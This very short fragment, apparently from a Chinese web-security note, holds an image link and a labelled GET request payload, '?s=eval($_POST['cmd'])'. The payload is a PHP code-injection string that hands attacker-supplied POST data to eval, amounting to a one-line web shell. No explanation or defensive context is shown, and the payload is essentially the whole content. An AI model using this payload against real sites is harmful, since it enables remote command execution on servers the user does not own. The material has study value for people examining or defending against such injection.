 - GET 请求:?s=eval($_POST[‘cmd’])